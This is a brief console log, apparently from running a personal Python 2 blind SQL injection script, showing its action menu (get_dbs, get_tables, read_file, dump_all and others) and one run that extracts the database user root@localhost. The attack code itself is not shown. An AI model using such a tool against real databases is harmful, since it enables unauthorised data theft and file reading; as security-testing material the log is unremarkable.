 D:\Python27\python.exe D:/NewPython/myPython/utils/SQL_inject/mul_blind_injdect_dumpdata.py
Help info.
Please provide your action:[get_current_user|get_current_db|get_dbs|get_tables|get_columns|read_file|dump|dump_all]
main
Please raw_input your action:get_current_user
('value len is:', 14)
In program: root@localhost
current_user:root@localhost
cost time:7.26600003242